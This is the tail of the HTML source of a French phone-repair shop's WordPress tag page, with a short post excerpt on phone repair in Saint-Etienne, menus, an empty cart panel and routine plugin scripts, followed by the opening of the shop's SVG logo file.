                        <p>Chez REPAR’ CENTER nous prenons vraiment soin de votre téléphone portable. Nous vous proposons tous les services de la reparation  telephone portable Saint Etienne. Réparation de téléphones mobiles de toutes marques (iPhone, LG, Motorola, Blackberry, Samsung, Htc, Nokia, Wiko ….) Reparation telephone portable Saint Etienne vous propose: Réparation téléphone portable Saint Etienne. Remplacement écran iPhone 4, iPhone 4S, &hellip;</p>
                        
                        <a href="https://www.repar-center.fr/reparation-telephone-portable-saint-etienne/" class="nm-post-read-more">
                            <span>More</span><i class="nm-font nm-font-angle-thin-right"></i>
                        </a>
                    </div>
                            </div>
        </li>
            </ul>
</div>
                            </div>
        
            </div>
</div>
</div>

                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer id="nm-footer" class="nm-footer">
                	
<div class="nm-footer-widgets clearfix">
    <div class="nm-footer-widgets-inner">
        <div class="nm-row  nm-row-full">
            <div class="col-xs-12">
                <ul class="nm-footer-block-grid xsmall-block-grid-1  small-block-grid-1 medium-block-grid-2 large-block-grid-2">
                    <li id="text-5" class="widget widget_text"><h3 class="nm-widget-title">Contactez-nous</h3>			<div class="textwidget"><p>REPAR&#8217; CENTER Specialiste de la réparation iPhone, iPad, Smartphone, Tablette et micro-soudure à Saint-Etienne</p>
</div>
		</li>                </ul>
            </div>
        </div>
    </div>
</div>                
                <div class="nm-footer-bar layout-default">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left nm-footer-bar-col col-md-8 col-xs-12">
                <div class="nm-footer-bar-col-inner">
                    
                    
                    <ul id="nm-footer-bar-menu" class="menu">
                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53907"><a href="https://www.repar-center.fr/reparation/">Réparer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51170"><a href="https://www.repar-center.fr/reparation-iphone/">iPhone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50832"><a href="https://www.repar-center.fr/reparation-smartphones/">Smartphones</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52756"><a href="https://www.repar-center.fr/samsung/">Samsung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52755"><a href="https://www.repar-center.fr/xiaomi/">Xiaomi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52753"><a href="https://www.repar-center.fr/huawei/">Huawei</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52754"><a href="https://www.repar-center.fr/oppo/">Oppo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52751"><a href="https://www.repar-center.fr/reparation-google-pixel/">Google Pixel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52752"><a href="https://www.repar-center.fr/honor/">Honor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52750"><a href="https://www.repar-center.fr/oneplus/">Oneplus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53910"><a href="https://www.repar-center.fr/nos-reparations/">Autres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51163"><a href="https://www.repar-center.fr/reparation-ipad/">iPad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51156"><a href="https://www.repar-center.fr/reparation-mac/">Mac</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51778"><a href="https://www.repar-center.fr/macbook-pro/">MacBook Pro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51787"><a href="https://www.repar-center.fr/macbook-air/">MacBook Air</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51793"><a href="https://www.repar-center.fr/imac/">iMac</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52195"><a href="https://www.repar-center.fr/produits/">Acheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53909"><a href="https://www.repar-center.fr/iphone-neuf/">iPhone Neuf</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50841"><a href="https://www.repar-center.fr/formation-apple-en-ligne/">Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50868"><a href="https://www.repar-center.fr/services-b2b/">B2B</a></li>
                    </ul>
                    
                    
                                    </div>
            </div>

            <div class="nm-footer-bar-right nm-footer-bar-col col-md-4 col-xs-12">
                <div class="nm-footer-bar-col-inner">
                    
                                        
                    
                                    </div>
            </div>
        </div>
    </div>
</div>            </footer>
            
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/savoy-child/*","/wp-content/themes/savoy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <script type="text/javascript">
            window.lastWpRepairCRONRan = null;
          function getCurrentTime() {
              let theTime = new Date().getTime() / 1000;
              return parseFloat(theTime.toFixed(0));
          }
          window._getCurrentTime = function() {
              return getCurrentTime();
          }
          function getNextSafeSchedule(rp_try_after) {
              let newRun = getNextRun();
              if((getCurrentTime() + rp_try_after) >= newRun) {
                  window.lastWpRepairCRONRan = getCurrentTime() + rp_try_after;
                  console.log(window.lastWpRepairCRONRan - getCurrentTime());
                  return (window.lastWpRepairCRONRan - getCurrentTime()) * 1000;
              } else {
                  console.log(window.lastWpRepairCRONRan - getCurrentTime());
                  return (window.lastWpRepairCRONRan - getCurrentTime()) * 1000;
              }
          }
          window._getNextSafeSchedule = function(rp_try_after) {
              return getNextSafeSchedule(rp_try_after);
          }
          function getNextRun() {
              if(window.lastWpRepairCRONRan === null || window.lastWpRepairCRONRan < getCurrentTime()) {
                  window.lastWpRepairCRONRan = getCurrentTime() + 3;
                  return window.lastWpRepairCRONRan;
              }
              window.lastWpRepairCRONRan = window.lastWpRepairCRONRan + 3;
              return window.lastWpRepairCRONRan;
          }
      </script>
      <div class="wppopups-whole" style="display: none"></div><div id="nm-mobile-menu" class="nm-mobile-menu">
    <div class="nm-mobile-menu-scroll">
        <div class="nm-mobile-menu-content">
            <div class="nm-row">
                                
                <div class="nm-mobile-menu-main col-xs-12">
                    <ul id="nm-mobile-menu-main-ul" class="menu">
                                                
                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53907"><a href="https://www.repar-center.fr/reparation/">Réparer</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51170"><a href="https://www.repar-center.fr/reparation-iphone/">iPhone</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50832"><a href="https://www.repar-center.fr/reparation-smartphones/">Smartphones</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52756"><a href="https://www.repar-center.fr/samsung/">Samsung</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52755"><a href="https://www.repar-center.fr/xiaomi/">Xiaomi</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52753"><a href="https://www.repar-center.fr/huawei/">Huawei</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52754"><a href="https://www.repar-center.fr/oppo/">Oppo</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52751"><a href="https://www.repar-center.fr/reparation-google-pixel/">Google Pixel</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52752"><a href="https://www.repar-center.fr/honor/">Honor</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52750"><a href="https://www.repar-center.fr/oneplus/">Oneplus</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53910"><a href="https://www.repar-center.fr/nos-reparations/">Autres</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51163"><a href="https://www.repar-center.fr/reparation-ipad/">iPad</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51156"><a href="https://www.repar-center.fr/reparation-mac/">Mac</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51778"><a href="https://www.repar-center.fr/macbook-pro/">MacBook Pro</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51787"><a href="https://www.repar-center.fr/macbook-air/">MacBook Air</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51793"><a href="https://www.repar-center.fr/imac/">iMac</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52195"><a href="https://www.repar-center.fr/produits/">Acheter</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53909"><a href="https://www.repar-center.fr/iphone-neuf/">iPhone Neuf</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50841"><a href="https://www.repar-center.fr/formation-apple-en-ligne/">Formations</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50868"><a href="https://www.repar-center.fr/services-b2b/">B2B</a><span class="nm-menu-toggle"></span></li>
                        
                                            </ul>
                </div>
                
                                <div class="nm-mobile-menu-secondary col-xs-12">
                    <ul id="nm-mobile-menu-secondary-ul" class="menu">
                                                
                        <li class="nm-mobile-menu-item-cart menu-item"><a href="https://www.repar-center.fr/cart/" id="nm-mobile-menu-cart-btn"><span class="nm-menu-cart-title">Panier</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li><li class="nm-menu-item-wishlist menu-item"><a href="https://www.repar-center.fr/reparation-telephone-portable-saint-etienne/"><span class="nm-menu-wishlist-title">Wishlist</span></a></li>                        
                                            </ul>
                </div>
                                
                            </div>
        </div>
    </div>
</div><div id="nm-cart-panel">
    <div id="nm-cart-panel-loader">
        <span class="nm-loader">Updating<em>&hellip;</em></span>
    </div>
    
    <div class="nm-cart-panel-header">
        <div class="nm-cart-panel-header-inner">
            <a href="#" id="nm-cart-panel-close">
                <span class="nm-cart-panel-title">Panier</span>
                <span class="nm-cart-panel-close-title">Fermer</span>
            </a>
        </div>
    </div>
    
    <div class="widget_shopping_cart_content">
        
<form id="nm-cart-panel-form" action="https://www.repar-center.fr/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="7ca7b434da" /><input type="hidden" name="_wp_http_referer" value="/tag/reparation-telephone-portable-saint-etienne/" /></form>
    

<div id="nm-cart-panel-list-wrap" class="nm-cart-panel-list-wrap  nm-cart-panel-empty">
    <ul class="woocommerce-mini-cart cart_list product_list_widget ">
        
        
        <li class="empty">
            <i class="nm-font nm-font-close2"></i>
            <span>Votre panier est vide.</span>
        </li>
    </ul>
</div>
    
<div class="nm-cart-panel-summary">
    
    <p class="buttons nm-cart-empty-button">
        <a href="https://www.repar-center.fr/produits/" id="nm-cart-panel-continue" class="button border">Poursuivre les achats</a>
    </p>
</div>


    </div>
</div>
<div id="nm-page-overlay"></div><div id="nm-quickview" class="clearfix"></div><div id="nm-page-includes" class="quickview blog-masonry" style="display:none;">&nbsp;</div>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.repar-center.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https://www.repar-center.fr/wp-admin/admin-ajax.php","pid":"173","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://www.repar-center.fr","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
//# sourceURL=wppopups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/themes/savoy/assets/js/visual-composer/nm-js_composer_front.min.js?ver=3.0.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.repar-center.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=2.0.4" id="twenty20-eventmove-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=2.0.4" id="twenty20-js"></script>
<script type="text/javascript" id="twenty20-js-after">
/* <![CDATA[ */
    jQuery(function($) {
      // Re-init any uninitialized containers
      function checkUninitialized() {
        $(".twentytwenty-container:not([data-twenty20-init])").each(function() {
          var $container = $(this);
          if($container.find("img").length === 2) {
            $container.trigger("twenty20-init");
          }
        });
      }
      
      // Check periodically for the first few seconds
      var checkInterval = setInterval(checkUninitialized, 500);
      setTimeout(function() {
        clearInterval(checkInterval);
      }, 5000);
    });
  
//# sourceURL=twenty20-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.repar-center.fr/wp-json/","nonce":"073fc4b389","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.repar-center.fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "073fc4b389" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.repar-center.fr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.repar-center.fr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1760940768" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/themes/savoy/assets/js/plugins/slick.min.js?ver=1.5.5" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1745836242" id="magnific-popup-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https://www.repar-center.fr/wp-content/themes/savoy","ajaxUrl":"/wp-admin/admin-ajax.php","woocommerceAjaxUrl":"/?wc-ajax=%%endpoint%%","searchUrl":"https://www.repar-center.fr/?s=%%nmsearchkey%%","pageLoadTransition":"1","topBarCycleInterval":"5000","headerPlaceholderSetHeight":"1","cartPanelQtyArrows":"1","cartPanelQtyThrottleTimeout":"0","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","cartShippingMeter":"0","shopFiltersAjax":"1","shopFiltersMobileAutoClose":"1","shopFiltersPopupAutoClose":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"1","shopAttsSwapImage":"1","shopAttsSwapImageRevert":"1","shopAttsSwapImageOnTouch":"1","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"1","shopSearchHeader":"0","shopSearchUrl":"https://www.repar-center.fr/?post_type=product&s=%%nmsearchkey%%","shopSearchMinChar":"2","shopSearchAutoClose":"0","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"1","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"1","title":"1","link":""},"quickViewGalleryInfinite":"0","galleryZoom":"1","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","productPinDetailsOffset":"30","productAccordionCloseOpen":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"1","touchHover":"0","pushStateMobile":"1","infloadBuffer":"0","infloadBufferBlog":"0","infloadPreserveScrollPos":"1","infloadSnapbackCache":"0","infloadSnapbackCacheLinks":""};
//# sourceURL=nm-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/themes/savoy/assets/js/nm-core.min.js?ver=3.0.7" id="nm-core-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/themes/savoy/assets/js/nm-blog.min.js?ver=3.0.7" id="nm-blog-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/themes/savoy/assets/js/nm-shop-search.min.js?ver=3.0.7" id="nm-shop-search-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.repar-center.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.repar-center.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.repar-center.fr/wp-content/themes/savoy/assets/js/plugins/masonry.pkgd.min.js?ver=4.2.2" id="nm-masonry-js"></script>
<script></script>      <script>
            if(typeof jQuery == 'function') {
                  jQuery(document).trigger('wpRepairReady');
            } else {
                  window.addEventListener("load", function(){
                        if(typeof jQuery == 'function') {
                              jQuery(document).trigger('wpRepairReady');
                        } else {
                              window.setTimeout(function(){
                                    jQuery(document).trigger('wpRepairReady');
                              },300);
                        }
                  });
            }
      </script>
      <script>
            window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                skip_invisible: false,
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_load: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }
            };
        
        // Listen to the Initialized event
        window.addEventListener('LazyLoad::Initialized', function (e) {
            // Get the instance and puts it in the lazyLoadInstance variable
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        mutation.addedNodes.forEach(function(node) {
                            if (typeof node.getElementsByTagName !== 'function') {
                                return;
                            }

                            imgs = node.getElementsByTagName('img');
                            iframes = node.getElementsByTagName('iframe');
                            rocket_lazy = node.getElementsByClassName('rocket-lazyload');

                            if ( 0 === imgs.length && 0 === iframes.length && 0 === rocket_lazy.length ) {
                                return;
                            }

                            lazyLoadInstance.update();
                        } );
                    } );
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);
        </script><script data-no-minify="1" async src="https://www.repar-center.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/11.0.3/lazyload.min.js"></script>        
        </div> <!-- .nm-page-overflow -->
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.repar-center.fr/wp-content/uploads/2024/06/logo-repar-center.svg-gradient.svg
body_size: 887
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-957cbe1a-4081-4fcd-81bf-fa6abd5d8711" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 329 329">
  <defs>
    <linearGradient id="uuid-8f21ebc8-b8aa-443d-98ef-6dd238d7b298" data-name="Dégradé sans nom 10" x1="27.68" y1="285.41" x2="311.6" y2="34.5" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00073d"/>
      <stop offset=".08" stop-color="#001c62"/>
      <stop offset=".18" stop-color="#00358b"/>
      <stop offset=".29" stop-color="#004aaf"/>
      <stop offset=".4" stop-color="#005bcc"/>
      <stop offset=".52" stop-color="#0068e2"/>
      <stop offset=".65" stop-color="#0071f2"/>
      <stop offset=".8" stop-color="#0077fc"/>
      <stop offset="1" stop-color="#0079ff"/>
    </linearGradient>
  </defs>
  <rect width="329" height="329" rx="56.35" ry="56.35" style="fill: url(#uuid-8f21ebc8-b8aa-443d-98ef-6dd238d7b298); stroke-width: 0px;"/>
